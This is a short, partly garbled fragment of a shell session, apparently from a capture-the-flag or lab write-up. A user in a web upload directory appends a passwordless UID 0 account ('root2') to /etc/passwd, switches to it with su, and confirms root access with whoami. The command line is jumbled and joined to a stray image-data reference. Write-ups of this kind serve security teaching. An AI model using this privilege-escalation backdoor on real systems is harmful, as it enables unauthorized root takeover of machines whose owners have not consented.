 >> /etc/passwd /www/html/upload$ echo "root2::0:0:root:/root:/bin/bash"
gladys@51a5b4f8d2ce:/var/www/html/upload$ su root2
root@51a5b4f8d2ce:/var/www/html/upload# whoami
root